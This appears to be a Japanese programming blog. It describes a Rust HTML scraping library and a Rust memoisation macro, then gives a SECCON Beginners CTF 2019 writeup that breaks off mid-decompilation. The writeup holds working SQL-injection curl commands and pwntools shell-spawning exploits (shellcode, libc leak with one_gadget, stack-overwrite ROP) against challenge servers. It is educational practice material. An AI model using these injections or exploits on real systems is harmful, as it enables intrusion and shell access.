attributeのところにもプレースホルダーをかけます。

<a href="{{url}}">{{title}}</a>

これでリンクのURLとタイトルを抽出するパターンになります。

<a href="https://www.google.com">Google</a>
<a href="https://www.yahoo.com">Yahoo</a>

これに対するマッチが、

[
    { "url": "https://www.google.com", "title": "Google" },
    { "url": "https://www.yahoo.com", "title": "Yahoo" },
]

これになります。

部分テキストパターン

テキストノードには文字列とプレースホルダを自由に混在させられます。

<ul>
    <li>A: {{a}}, B: {{b}}</li>
</ul>

このパターンは

<ul>
    <li>A: 1, B: 2</li>
    <li>A: 3, B: 4</li>
    <li>A: 5, B: 6</li>
</ul>

これに対して、

[
    { "a": "1",  "b": "2" },
    { "a": "3",  "b": "4" },
    { "a": "5",  "b": "6" },
]

こういうマッチを返します。

部分木全マッチパターン

あまりシンタックスを増やしたくないというのが設計思想にはあるんですが、部分木全体にマッチさせるパターンはあったほうが良さそうなのでつけてみました。 {{<name>:*}} のように書きます。

<div>{{body:*}}</div>

このパターンが、

<body>
    Hello
    <span>Rust</span>
    World
</body>

このドキュメントに対して、

[
    { "body": "Hello<span>Rust</span>World" }
]

こういうマッチを返します。

空白の扱い

空白は基本的に無視します。空白しかないテキストノードは存在しないことになります。コメントもなかったことになります。この辺はこれでいいのか正直よく分かってなかったりしますが、今のところはあんまり問題なさそうな雰囲気です。

例：はてなブックマーク

さて、このライブラリを用いて、先ほどのscraperを用いて作ったはてなブックマークのホットエントリ抽出プログラムを作ってみます。エントリのHTML片を再掲します。

...
<div class="entrylist-contents-main">
    <h3 class="entrylist-contents-title">
        <a href="https://internet.watch.impress.co.jp/docs/yajiuma/1234496.html"
            title="5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、正式に開発中止を表明【やじうまWatch】 - INTERNET Watch" target="_blank"
            rel="noopener" class="js-keyboard-openable"
            data-gtm-click-label="entry-info-title">5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、...</a>
    </h3>
    <span class="entrylist-contents-users">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る"
            class="js-keyboard-entry-page-openable" data-gtm-click-label="entry-info-users"><span>391</span> users</a>
    </span>
    <div class="entrylist-contents-body">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る">
            <p class="entrylist-contents-description" data-gtm-click-label="entry-info-description-href">
            </p>
            <p class="entrylist-contents-thumb">
                <span
                    style="background-image:url('https://cdn-ak-scissors.b.st-hatena.com/image/square/ac87668f76a1e166e3d223c0717bba427111632c/height=280;version=1;width=400/https%3A%2F%2Finternet.watch.impress.co.jp%2Fimg%2Fiw%2Flist%2F1234%2F496%2Fyajiuma-watch_4.png');"
                    data-gtm-click-label="entry-info-thumbnail"></span>
            </p>
        </a>
    </div>
    <div class="entrylist-contents-detail">
        <ul class="entrylist-contents-meta">
            <li class="entrylist-contents-category">
                <a href="/hotentry/it" data-gtm-click-label="entry-info-category">テクノロジー</a>
            </li>
            <li class="entrylist-contents-date">2020/02/12 06:05</li>
        </ul>
    ....
</div>
...

ここから欲しいデータを取り出すには、まずは適当にそれっぽいところをプレースホルダに変えていきます。

<div class="entrylist-contents-main">
    <h3 class="entrylist-contents-title">
        <a href="{{url}}"
            title="{{title}}" target="_blank"
            rel="noopener" class="js-keyboard-openable"
            data-gtm-click-label="entry-info-title">5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、...</a>
    </h3>
    <span class="entrylist-contents-users">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る"
            class="js-keyboard-entry-page-openable" data-gtm-click-label="entry-info-users"><span>{{users}}</span> users</a>
    </span>
    <div class="entrylist-contents-body">
        <a href="/entry/s/internet.watch.impress.co.jp/docs/yajiuma/1234496.html" title="すべてのブックマークを見る">
            <p class="entrylist-contents-description" data-gtm-click-label="entry-info-description-href">
            </p>
            <p class="entrylist-contents-thumb">
                <span
                    style="background-image:url('https://cdn-ak-scissors.b.st-hatena.com/image/square/ac87668f76a1e166e3d223c0717bba427111632c/height=280;version=1;width=400/https%3A%2F%2Finternet.watch.impress.co.jp%2Fimg%2Fiw%2Flist%2F1234%2F496%2Fyajiuma-watch_4.png');"
                    data-gtm-click-label="entry-info-thumbnail"></span>
            </p>
        </a>
    </div>
    <div class="entrylist-contents-detail">
        <ul class="entrylist-contents-meta">
            <li class="entrylist-contents-category">
                <a href="/hotentry/it" data-gtm-click-label="entry-info-category">テクノロジー</a>
            </li>
            <li class="entrylist-contents-date">{{date}}</li>
        </ul>
    ....
</div>

ここから、一意性を失わなさそうな範囲で、冗長な部分を削っていきます。削れば削るほどHTMLの構造の揺れや変更には強くなると思います。

<div class="entrylist-contents-main">
    <h3 class="entrylist-contents-title">
        <a href="{{url}}" title="{{title}}"></a>
    </h3>
    <span class="entrylist-contents-users">
        <a><span>{{users}}</span> users</a>
    </span>
    ...
    <div class="entrylist-contents-detail">
        <ul class="entrylist-contents-meta">
            <li class="entrylist-contents-date">{{date}}</li>
        </ul>
    </div>
</div>

こうなりました。これにHTMLクライアントでGETしたHTML文字列をぶち込みます。

fn hatebu_hotentry() -> Result<Vec<HotEntry>> {
    let client = reqwest::blocking::Client::builder()
        .user_agent("Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.100")
        .build()?;
    let doc = client
        .get("https://b.hatena.ne.jp/hotentry/it")
        .send()?
        .text()?;

    // パターン構築！
    let pat = Pattern::new(
        r#"
<div class="entrylist-contents-main">
    <h3 class="entrylist-contents-title">
        <a href="{{url}}" title="{{title}}"></a>
    </h3>
    <span class="entrylist-contents-users">
        <a><span>{{users}}</span> users</a>
    </span>
    ...
    <div class="entrylist-contents-detail">
        <ul class="entrylist-contents-meta">
            <li class="entrylist-contents-date">{{date}}</li>
        </ul>
    </div>
</div>
"#,
    )?;

    // マッチ！
    let result = pat.matches(&doc);

    // マッチ結果のVec<BTreeMap<String, String>> を Vec<HotEntry> に変換して返す
    Ok(result
        .into_iter()
        .map(|m| HotEntry {
            url: m["url"].to_owned(),
            title: m["title"].to_owned(),
            users: m["users"].to_owned(),
            date: m["date"].to_owned(),
        })
        .collect())
}

実行してみます。

$ cargo run
...
[
    HotEntry {
        url: "https://internet.watch.impress.co.jp/docs/yajiuma/1234496.html",
        title: "5年にわたって放置の末に……はてブ発の「本気の」RSSリーダー、正式に開発中止を表明【やじうまWatch】 - INTERNET Watch",
        users: "407",
        date: "2020/02/12 06:05",
    },
    HotEntry {
        url: "https://anond.hatelabo.jp/20200211125801",
        title: "どうしてもっと個人パソコンでできることって増えなかったんだろうな",
        users: "214",
        date: "2020/02/12 11:00",
    },
    HotEntry {
        url: "https://www.pieceofcake.co.jp/n/naefe7919ceeb",
        title: "決死の覚悟でのぞんだnoteのドメイン移行。検索流入急落からの復活劇｜株式会社ピースオブケイク",
        users: "174",
        date: "2020/02/12 11:27",
    },
    HotEntry {
        url: "https://nikkan-spa.jp/1639354",
        title: "「AVモザイク除去」できるAIに業界が震撼、人気AV女優も被害に… | 日刊SPA!",
        users: "489",
        date: "2020/02/11 18:16",
    },
    ...

正しく取れています。

もっと興味のある方は、レポジトリのexamplesに、いくつかの例があるので、是非ご覧下さい。

まとめ

というわけで、とにかく簡単に使えるHTMLスクレイピングライブラリを目指してライブラリを作ってみました。自分が既存のライブラリを使った際に感じたつらい部分をどうすればなくせるかを考えてみて、それなりに良い感じの物ができたんではないかなあと思っております。

構文やマッチのルールなどはまだ完全に詰められている感じではありませんが、皆さんよろしければ使ってみてください。

2020-02-09

memoise-0.2

この前作ったメモ化ライブラリをいろいろ改良しました。

これまではTokenStreamのparseがめんどかったのでサードライブラリのマッピングライブラリを使っていたんですが、制約が大きくていい感じの構文が作れなかったので自前でparseするようにしました。自分では直感的で直交した文法になったんではないかなあと思います。

下限を指定できるように＆構文の全体的な改善

キーの取りうる値の上限と下限を直感的に書けるようにする、かつほしい機能を過不足なく満たすようにいろいろ試行錯誤した結果こんな感じになりました。

// 上限だけ指定
#[memoise(n <= 100)]
fn fib(n: i64) -> i64 {
    if n == 0 || n == 1 {
        return n;
    }
    fib(n - 1) + fib(n - 2)
}

// 上限と下限を指定
#[memoise(-100 <= n <= 100)]
fn foo(n: i64) -> i64 {
    if n == -100 {
        n
    } else {
        foo(n - 1)
    }
}

// 開区間も指定できる
#[memoise(-100 < n < 100)]
fn bar(n: i64) -> i64 {
    if n == -99{
        n
    } else {
        foo(n - 1)
    }
}

// 組み合わせてもいい
#[memoise(-100 <= n < 100)]
fn baz(n: i64) -> i64 {
    if n == -100 {
        n
    } else {
        foo(n - 1)
    }
}

上限の指定はいまのところ必須です。下限の指定がない場合は 0 <= _ を暗黙的に仮定します。

複数キーも指定できます。

#[memoise(n <= 100, k <= 50)]
fn comb(n: usize, k: usize) -> usize {
    if k == 0 {
        return 1;
    }
    if n == 0 {
        return 0;
    }
    comb(n - 1, k - 1) + comb(n - 1, k)
}

キーの型を任意の整数型に

0.1ではキーがusizeじゃないとこけていましたが、0.2では任意の整数型をキーに指定できるようになりました。

キーを式で指定できるように

こんな感じで好きな式をキーとして使えるようになりました。

#[memoise(-10000 <= n * 100 + m <= 10000)]
fn foo(n: i32, m: i32) -> usize {
    todo!()
}

Future work

密配列のテーブルでメモ化する際に欲しい機能はおおよそそろったと思うんですが、 BTreeMapとかで疎なメモ化をするような機能がやっぱりあったほうが用途は広がると思うんで、そこを追加したいと思います。あとテーブルサイズを動的に指定する機能もやっぱりあったほうがいい気がしています。

2020-02-01

Rustでメモ化を行うためのシンプルなライブラリを作った

TL;DR

一行追加するだけで関数をメモ化するマクロを作った。

成果物はこちら https://docs.rs/memoise/

背景

同じ引数に対して同じ値を返す関数（いわゆる参照透明だったり数学的だったりな関数）では、関数の計算結果を保存しておくことによって計算を高速化したりすることができます。このようなテクニックを関数のメモ化（memoise, memoize, memoization）などと呼びます。特に再帰的に定義される関数についてメモ化を行うことによって、動的計画法の実装をシンプルで直感的なものにできたりします。

しかし、関数のメモ化はやりたいことが自明なのにもかかわらず、毎回手で書いていると微妙に面倒だったり、うっかりメモ化忘れで計算量が爆発してしまったり、ちょっと辛いところがありました。

特にRustを使っていると、グローバル変数を雑に使うことを許して貰えないので、毎回メモ化のためのテーブルを関数の引数として引き回さなければならなかったり、メモ化テーブルのmutableリファレンスのスコープを短く抑える必要があったりするので、 C++などでやるよりも若干コードにノイズが多くなります。メモ化のためのコードがコードの半分ぐらいを占めたりして、関数の見通しが悪くなることもあります。

例えば、n個のものからk個を選ぶ組み合わせの数を求める動的計画法（別に動的計画法で解く必要がある問題ではないけど、解説のためのシンプルな例題として）を考えてみます。

これを求める関数を comb(n, k) とすると

k = 0の時は1通り
k > 0 かつ n = 0 の時は0通り
それ以外の時は、1つめのものを選ぶ時と選ばないときを考えると、 comb(n-1, k-1) + comb(n-1, k)

と、再帰的な定義が考えられます。

これのnとkに対して2次元配列を作って、値の依存する方向を考えて組織的に表を埋めていくのが動的計画法ですが、この再帰的定義をそのまま再帰関数として記述しても、計算する関数自体はできます。

fn comb(n: usize, k: usize) -> usize {
    if k == 0 {
        return 1;
    }
    if n == 0 {
        return 0;
    }
    comb(n - 1, k - 1) + comb(n - 1, k)
}

ただ、このままだと同じ引数に対して何回も計算をすることになるので、引数のサイズに応じて指数的な計算時間が掛かってしまいます。高速に実行するにはメモ化が必要になってくると言うわけです。

手動メモ化

この関数をメモ化することを考えてみます。まず、計算結果を保存するテーブルが必要です。引数nとkに対して結果を保存したいので、2次元のVecを使うことにします。要素の値として、計算済みと未計算を区別しないといけないので、Option型を使います。なので、テーブルの型全体としてはVec<Vec<Option<size>>> になります。

fn comb(n: usize, k: usize, tbl: &mut Vec<Vec<Option<usize>>>) -> usize

すでにタイピングが死ぬほど面倒です。

Option<usize> ではメモリ上のオーバーヘッドが生じるので、この関数の場合は結果が必ず正の値になることを利用して、テーブルを-1などで初期化して、負の値なら未計算扱いにするなどのハックがありますが、汎用性を考えると難しくなるので、今回はナイーブにOptionを使うことにします。

（少し話は逸れますが、Rustにはこういう用途でオーバーヘッドを回避するためか（？）NonZero型なるものがあったりしますが、個人的には0を有効な値として使いつつOptionのオーバーヘッドを回避したいので、 NonMaxみたいなのがあると嬉しいなあとか思ってたりしました）

次に、計算済みかチェックするコードを追加します。

fn comb(n: usize, k: usize, tbl: &mut Vec<Vec<Option<usize>>>) -> usize {
    if let Some(ret) = tbl[n][k] {
        return ret;
    }
    ....
}

続いて、再帰の引数でテーブルを引き回す部分追加します。

    ...
    comb(n - 1, k - 1, tbl) + comb(n - 1, k, tbl)
    ...

最後に、計算結果をテーブルに保存する部分を書きます。

    ...
    let ret = comb(n - 1, k - 1, tbl) + comb(n - 1, k, tbl);

    tbl[n][k] = Some(ret);
    ret
}

全体としては次のようになります。

fn comb(n: usize, k: usize, tbl: &mut Vec<Vec<Option<usize>>>) -> usize {
    if let Some(ret) = tbl[n][k] {
        return ret;
    }

    if k == 0 {
        return 1;
    }
    if n == 0 {
        return 0;
    }

    let ret = comb(n - 1, k - 1, tbl) + comb(n - 1, k, tbl);

    tbl[n][k] = Some(ret);
    ret
}

さらに、呼び出し側をテーブルを作って渡してやるように変更します。

comb(n, k, &mut vec![vec![None; k + 1]; n + 1]);

これでようやく完成です。個々のコードが難しいと言うわけでは決してないのですが、元のコードと比較して、コードを変更しなければならない箇所がかなり散らばっている上に、テーブルの参照と更新の部分は、忘れると計算量が爆発するにもかかわらず、忘れてもコンパイルは通ってしまうのが質が悪いところです。

また、メモ化のキーにしたい引数が増えるに従ってリニアにテーブルのネストが増えるし、引数の添字も間違えやすくなります（特にRustでは配列作るのと参照するので、見かけの順序が逆になっているので）。

やりたいのは「nとkでメモ化したい」というだけなのに、こんな面倒をなことをするのはやはりなんだかおかしい気がします。

自動メモ化のアプローチ

というわけで、これらの操作を自動化したいのです。メモ化を（半）自動的に行うにはいろいろアプローチが考えられて、

遅延無限木サンク
メモ化不動点演算子
メタプログラミング

などがありますが（名称は勝手に僕が考えたものなので、この辺の分類学は詳しい方がいらっしゃったら教えて下さい）、今回は一番ナイーブなメタプログラミングでやっていきたいと思います。

（遅延無限木をHaskellネイティブの遅延評価の上で実装して不動点演算子化するアプローチなどは僕の昔の記事 https://tanakh.hatenablog.com/entry/20100411/p1 があります。正直今回のアプローチよりもはるかに凝ったことしてるので話としては面白いと思います。）

さて、メタプログラミングによる関数の自動メモ化ですが、実は先行研究として cached というクレートがあります。こちらの方が機能は豊富で細かいところもカスタマイズできるので、普段使いにはこちらで良いような気もしますが、

使い方がやや複雑
なんだか冗長
テーブルがHashMapなので遅い

なのがちょっと引っかかったので、そのあたりを解消するべくPoC的なライブラリを作って見ましたという話になります。

作ったもの

そういうわけで、設計思想としては

死ぬほどシンプルに
手でメモ化したときと同じぐらいの速度になるように

という2つを重点に考えました。

シンプルにするために、通常のマクロじゃなくて、attribute macroで実装することにしました。基本的に関数の頭にattributeをポン置きするだけの使い方です。性能については、キーをusizeに限定して、あらかじめ取りうる範囲を指定することにしました。

できたものがこちらになります。 https://docs.rs/memoise/

使い方としては、関数の頭に1行#[memoise(keys(...))]というのを追加するだけです。呼び出し方も通常の関数通り呼び出すだけです。

use memoise::memoise;

#[memoise(keys(n = 100, k = 100))]
fn comb(n: usize, k: usize) -> usize {
    if m == 0 {
        return 1;
    }
    if n == 0 {
        return 0;
    }
    comb(n - 1, k - 1) + comb(n - 1, k)
}

keys の所にメモ化したい引数と取り得る最大の値を書きます。この場合だと、nとkがそれぞれ[0..100]の値をとることができます。

宣言的にメモ化を行うことができるようになったので、手動での実装に比べると手間も間違える余地も大幅に減っていると思います。

実際にマクロが生成しているコードは手で書いた場合に追加するものに近いものになっています。相違点として、引数でのテーブルの引き回しを避けるために、グローバルにテーブルを定義します。スレッドセーフにテーブルへアクセスするために、thread_local!を使用しています。なので、スレッド間ではテーブルは共有しないので、マルチスレッドでの高速化はできません。

Future work

使い方はこれだけなんですが、現状これではシンプル過ぎて汎用性に欠ける気もするので、

テーブル自動リサイズであらかじめサイズ指定しないようにできるはず
キーとして変数リテラルだけじゃなくて任意の式を取れるようにしたい
ハッシュテーブルやバランスツリーを使った実装もおいおいは追加したい

あたりの拡張を考えています。

2019-05-27

SECCON Beginners CTF 2019 writeup

Beginners CTF 2019

2891 points 24th place

初心者向けらしいので出てみた。 Webが解けなさすぎるっぽいのでなんとかしたい。

Web: [warmup] Ramen

なぜかラーメン店員を検索できるWebページに隠されたフラグを探す。名前の部分文字列でヒットするので、SQLのLIKEで取ってきてるのかな。これはいわゆるあの有名なSQLインジェクションをしろと言うことなのか？

まあ普段何気なしに使っている言葉でも正直実際にやったことはなかったんで試行錯誤結構大変だった。まずクエリを通すのが初心者には結構難しかった。変なクエリを入れると、Uncaught Error: Call to a member function fetchAll() on boolean in /var/www/web/public/index.php:11 とかのメッセージが返ってくるので、PHPなのかと思った。

おそらく SELECT ??, ?? FROM ?? WHERE ?? LIKE '$query' ... のように書いてあるのだろうか？なんとなく後半をコメントアウトすればいい加減に通るのかなとか思っていたのだけど、カンマの対応がちゃんと付いていないと受け付けてくれないみたいで、それとテーブル名とカラム名はちゃんと存在するものを入れないとfetchAll()がコケるらしかった。

それで、SQLインジェクションではUNIONを使って列を無理矢理追加するのが定石らしいので、とりあえず ' UNION SELECT 'hoge', 'moge'; --' とかやると、ラーメン店員にスマホ太郎を紛れ込ませることに成功した。

f:id:tanakh:20190527023647p:plain

バックエンドが何かよく分からなかったので、でもまあこれはsqliteかpostgresかmysqlかしかないと思うので、それらを区別できそうなものを頑張ってインターネットで調べると、MySQLらしいということが分かった。なので、MySQLでテーブルを列挙できるSQLクエリを調べて、

$ curl -X POST "https://ramen.quals.beginners.seccon.jp/?username=' union SELECT table_name,table_rows from information_schema.tables;  -- '"

こういうクエリを投げてみると、テーブル一覧がだだーっと流れてきた。その中に flag というのがあったので、多分これがそうなんだろう。ちなみにtable_rows も表示させてみたのだが、これが0になっている。members というテーブルもあって、これは3人いるはずなのに、これのtable_rowsは2になっていたので、数え方がなぜか0オリジンなのだろうか。

テーブル名が分かったので、つぎにどういうカラムがあるのかを調べるクエリを投げる。

$ curl -X POST "https://ramen.quals.beginners.seccon.jp/?username=' union SELECT column_name, column_type from information_schema.columns where table_name='flag';  -- '"

flag というテーブルの flag というカラムに多分フラグが入っていることが分かった。なので、最終的に次のようなクエリでフラグが得られた。

curl -X POST "https://ramen.quals.beginners.seccon.jp/?username=' union SELECT flag,flag from flag;  -- '"

得られたフラグは ctf4b{a_simple_sql_injection_with_union_select}

ふーむこれがこういう系で一番シンプルな感じなのかなあと思った。

Pwnable: [warmup] shellcoder

とりあえず与えられたバイナリを逆コンパイルしてみる。

undefined8 main(void)

{
  code *__buf;
  char *pcVar1;
  
  __buf = (code *)mmap((void *)0x0,0x1000,7,0x21,-1,0);
  puts("Are you shellcoder?");
  read(0,__buf,0x28);
  pcVar1 = strchr((char *)__buf,0x62); // b
  if (pcVar1 == (char *)0x0) {
    pcVar1 = strchr((char *)__buf,0x69); // i
    if (pcVar1 == (char *)0x0) {
      pcVar1 = strchr((char *)__buf,0x6e); // n
      if (pcVar1 == (char *)0x0) {
        pcVar1 = strchr((char *)__buf,0x73); // s
        if (pcVar1 == (char *)0x0) {
          pcVar1 = strchr((char *)__buf,0x68); // h
          if (pcVar1 == (char *)0x0) {
            (*__buf)();
            return 0;
          }
        }
      }
    }
  }
  puts("Payload contains invalid character!!");
                    /* WARNING: Subroutine does not return */
  _exit(0);
}

送りつけたデータに binsh のいずれかの文字が含まれていなければそれを実行してくれるプログラムらしい。プログラム中にそれらしき文字列も含まれていないし、そういうバイトが含まれないように自力でexecveを呼び出す0x28バイト以内のコード書くのめんどくさそうだなあ･･･と思ったら、インターネットに落ちてたコードを拾ってきたらそのまま動いてしまった。なのでそれをpwntoolsで送りつけて終了。

from pwn import *

context.arch = 'amd64'
context.log_level = 'debug'

io = remote('153.120.129.186', 20000)

asms = """
    xor eax, eax
    mov rbx, 0xFF978CD091969DD1
    neg rbx
    push rbx
    push rsp
    pop rdi
    cdq
    push rdx
    push rdi
    push rsp
    pop rsi
    mov al, 0x3b
    syscall
"""

bin = asm(asms)

io.recv()
io.send(bin)
io.interactive()

フラグは ctf4b{Byp4ss_us!ng6_X0R_3nc0de}。なるほどxorしてバイパスしろという趣旨の問題だったのか。

Pwnable: OneLine

これもとりあえず逆コンパイル。

undefined8 main(void)
{
  void *__buf;
  ulong uVar1;
  
  __buf = calloc(0x28,1);
  *(code **)((long)__buf + 0x20) = write;
  printf("You can input text here!\n>> ");
  read(0,__buf,0x28);
  (**(code **)((long)__buf + 0x20))(1,__buf,0x28,__buf);
  printf("Once more again!\n>> ");
  uVar1 = read(0,__buf,0x28);
  (**(code **)((long)__buf + 0x20))(1,__buf,uVar1 & 0xffffffff,__buf);
  return 0;
}

バッファの0x20～0x28バイト目にwriteのポインタを書き込んで、それをバッファのポインタを引数に呼び出すコードになっているので、0x20バイトの所に呼び出したい関数のアドレスを、0x00～0x20のところにデータを書き込めば良さそう。

しかもご親切に2回readしてくれるプログラムだ。なおかつ1回目は読んだバイト数ではなく、ポインタまで含めた領域をwriteしているので、1回目で何か適当に短いクエリを投げればwriteのポインタが勝手に降ってくる。これでlibのベースアドレスを求めて、2回目でsystem を呼び出せば良さそうだ。

from pwn import *

context.arch = 'amd64'
context.log_level = 'debug'

io = remote('153.120.129.186', 10000)

elf = ELF('oneline')
libc = ELF('libc-2.27.so')

io.recv()

io.send(cyclic(0x20))

io.recv(0x20)

write_libc = u64(io.recv(8))
libc_base = write_libc - libc.symbols['write']
system_addr = libc_base + libc.symbols['system']

io.recv()

io.send(b"/bin/sh" + b'\x00' * (0x20 - 7) + p64(libc_base + system_addr))
io.interactive()

ところが、なぜかこれはSIGSEGVで動かなかった（なんでだろう）。

しかたがないので別のガジェットが使えないかとone_gadgetというツールでlibを調べると、

$ one_gadget libc-2.27.so 
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
constraints:
  rcx == NULL

0x4f322 execve("/bin/sh", rsp+0x40, environ)
constraints:
  [rsp+0x40] == NULL

0x10a38c execve("/bin/sh", rsp+0x70, environ)
constraints:
  [rsp+0x70] == NULL

こんなのが見つかったので、これの2個目を使うとうまく行った。

from pwn import *

context.arch = 'amd64'
context.log_level = 'debug'

io = remote('153.120.129.186', 10000)

elf = ELF('oneline')
libc = ELF('libc-2.27.so')

io.recv()

io.send(cyclic(0x20))

io.recv(0x20)

write_libc = u64(io.recv(8))
libc_base = write_libc - libc.symbols['write']

io.recv()
io.send(b'\x00' * 0x20 + p64(libc_base + 0x4f322))

io.interactive()

フラグは ctf4b{0v3rwr!t3_Func7!on_p0int3r}。

関数ポインタを上書きするだけでは上手くいかなかった理由は後で調べておきたい。あとなぜこの問題one lineという名前なんだろう。二回読んでいるのに。

Pwnable: memo

またまたとりあえず逆コンパイル。

int main(void)
{
  FILE *__stream;
  char *pcVar1;
  long lVar2;
  undefined8 uStack96;
  char local_58 [8];
  undefined auStack80 [56];
  undefined *local_18;
  uint local_c;
  
  do {
    uStack96 = 0x4006fb;
    printf("Input size : ");
    uStack96 = 0x400713;
    pcVar1 = fgets(local_58,0x40,stdin);
    if (pcVar1 == (char *)0x0) {
      return 0xffffffff;
    }
    uStack96 = 0x40072e;
    local_c = atoi(local_58);
  } while (local_c < 0x20);

  lVar2 = SUB168((ZEXT816(0) << 0x40 | ZEXT816((long)(int)local_c + 0x1e)) / ZEXT816(0x10),0);
  local_18 = auStack80 + lVar2 * -0x10;
  (&uStack96)[lVar2 * 0x1ffffffffffffffe] = 0x400786;

  printf("Input Content : ");
  __stream = stdin;
  (&uStack96)[lVar2 * 0x1ffffffffffffffe] = 0x40079e;
  fgets(local_18,0x20,__stream,*(undefined *)(&uStack96 + lVar2 * 0x1ffffffffffffffe));
  (&uStack96)[lVar2 * 0x1ffffffffffffffe] = 0x4007b6;
  printf("Your Content : %s\n",local_18);
  return 0;
}

やっているコードはだいぶ謎だし、うまくC言語にマッピングできなくてだいぶ変なことになっちゃってる。途中でスタックポインタをいじってるので、スタック読み書きのコードも読みづらくなってる。この辺は素直にアセンブリ読んだ方がわかりやすかったので、Cとアセンブリ両方参考にしながら解読した結果、要するに、

最初に0x20より大きな整数を入力させて
RSP -= (その整数+0x1e) / 0x10 * 0x10 して
fgets(RSP, 0x20, stdin) をする

なんでサイズを入力させてから固定の長さのfgetsをするのかとか、この切り上げ処理微妙に切り上げになって無くないかとか思ったり、よく分からないところは残ったが、この問題のキモは、最初の整数の入力の時に、符号無しでサイズの比較をやってしまっているので、負の数が入力出来てしまうという所だろう。

負の数が入力出来てしまうと言うことによって、RSPを引き算してmainのリターンアドレスを壊せないという安全設計（？）が、逆に足し算してピンポイントで破壊できるようになってしまっている。

0x10で切り上げているので、RSPの足し引きは0x10の倍数でしか行えない。このmain関数はスタックを0x50バイト使っているので、RSPを0x50足してやれば、fgetsで書き込むバッファーのちょうど8バイト目から16バイト目がmainのリターンアドレスになるように持ってこれる。かつ16バイトほど余計にデータを書き込むことができる。

式から逆算すれば、最初に入力する数を -95 から -110 の値にすることで、RSPに足す値を0x50にできる。

バイナリ中には、おあつらえ向きに

void hidden(void)
{
  system("sh");
  exit(0);
}

という関数が隠されているので、リターンアドレスここにしてやれば良さそうだ。

が、これをそのまま読んでやるとSEGVしてしまって上手く動かない。

gdbでめっちゃ頑張って追っていくと、system関数のgotエントリの遅延バインディングを行う部分のコードで落ちていることが分かって、落ちている理由はSSEのmovaps命令のアライメントがおかしいだからだと。ええ･･･。

movapsでアクセスしているアドレスはRSP依存で、ここが呼び出される前にあらかじめ16バイトアライメントに揃っていないと死ぬみたいだ。使う側がアラインしなくて良いんですかね･･･？よく分からない。

よく分からないけどそういうことなら8バイトRSPをずらしてやれば良いので、直でhidden関数に飛ぶのではなくて、どこでもいいからret命令に飛べば、単に8バイトスタックがずらせる。

from pwn import *

context.arch = 'amd64'
context.log_level = 'debug'

io = remote('133.242.68.223', 35285)
elf = ELF('./memo')

io.recv()

# -95 ~ -110
io.sendline('-104')

io.recv()

rop = ROP('./memo')
rop.call(0x0040085c)
rop.call('hidden')

io.sendline(b'\x00'*8 + rop.chain())
io.interactive()

フラグは ctf4b{h4ckn3y3d_574ck_b0f} 。どういう意味なんだろう･･･？

Reversing: [warmup] Seccompare

とりあえず逆コンパイル。

undefined8 main(int iParm1,undefined8 *puParm2)
{
  /// ...

  local_10 = *(long *)(in_FS_OFFSET + 0x28);
  if (iParm1 < 2) {
    printf("usage: %s flag\n",*puParm2);
    uVar2 = 1;
  }
  else {
    local_38 = 'c';
    local_37 = 0x74;
    local_36 = 0x66;
    local_35 = 0x34;
    local_34 = 0x62;
    local_33 = 0x7b;
    local_32 = 0x35;
    local_31 = 0x74;
    local_30 = 0x72;
    local_2f = 0x31;
    local_2e = 0x6e;
    local_2d = 0x67;
    local_2c = 0x73;
    local_2b = 0x5f;
    local_2a = 0x31;
    local_29 = 0x73;
    local_28 = 0x5f;
    local_27 = 0x6e;
    local_26 = 0x30;
    local_25 = 0x74;
    local_24 = 0x5f;
    local_23 = 0x65;
    local_22 = 0x6e;
    local_21 = 0x30;
    local_20 = 0x75;
    local_1f = 0x67;
    local_1e = 0x68;
    local_1d = 0x7d;
    local_1c = 0;
    iVar1 = strcmp(&local_38,(char *)puParm2[1]);
    if (iVar1 == 0) {
      puts("correct");
    }
    else {
      puts("wrong");
    }
    uVar2 = 0;
  }
  // ...
}

単に文字列比較してるだけなのでとても簡単。

フラグは ctf4b{5tr1ngs_1s_n0t_en0ugh}。そりゃそうですね。

Reversing: Leakage

逆コンパイル。

undefined8 main(int iParm1,undefined8 *puParm2)
{
  int iVar1;
  undefined8 uVar2;
  
  if (iParm1 < 2) {
    printf("usage: %s flag\n",*puParm2);
    uVar2 = 1;
  }
  else {
    iVar1 = is_correct(puParm2[1]);
    if (iVar1 == 0) {
      puts("wrong");
    }
    else {
      puts("correct");
    }
    uVar2 = 0;
  }
  return uVar2;
}

is_correct という関数でチェックしているらしい。

undefined8 is_correct(char *pcParm1)
{
  char cVar1;
  size_t sVar2;
  undefined8 uVar3;
  int local_c;
  
  sVar2 = strlen(pcParm1);
  if (sVar2 == 0x22) {
    local_c = 0;
    while (local_c < 0x22) {
      cVar1 = convert((ulong)(byte)enc_flag[(long)local_c]);
      if (cVar1 != pcParm1[(long)local_c]) {
        return 0;
      }
      local_c = local_c + 1;
    }
    uVar3 = 1;
  }
  else {
    uVar3 = 0;
  }
  return uVar3;
}

長さは0x22、convertという関数で1文字ずつあらかじめ埋め込まれているエンコード済みフラグをデコードして比較しているようだ。

ulong convert(byte bParm1)
{
  // ...
  
  local_cc = 10;
  lVar1 = *(long *)(in_FS_OFFSET + 0x28);
  local_d8 = s.2160._20_4_;
  local_dc = s.2160._44_4_;
  uVar17 = s.2160._0_4_;
  uVar15 = s.2160._4_4_;
  uVar14 = s.2160._12_4_;
  uVar5 = s.2160._16_4_;
  uVar19 = s.2160._28_4_;
  uVar7 = s.2160._32_4_;
  uVar16 = s.2160._40_4_;
  uVar6 = s.2160._56_4_;
  uVar4 = s.2160._48_4_;
  uVar18 = s.2160._60_4_;
  uVar12 = s.2160._8_4_;
  uVar10 = s.2160._24_4_;
  uVar13 = s.2160._36_4_;
  uVar9 = s.2160._52_4_;
  do {
    uVar4 = uVar4 ^ uVar17 + uVar5;
    uVar6 = uVar6 ^ uVar12 + uVar10;
    uVar4 = uVar4 << 0x10 | uVar4 >> 0x10;
    uVar6 = uVar6 << 0x10 | uVar6 >> 0x10;
    uVar7 = uVar7 + uVar4;
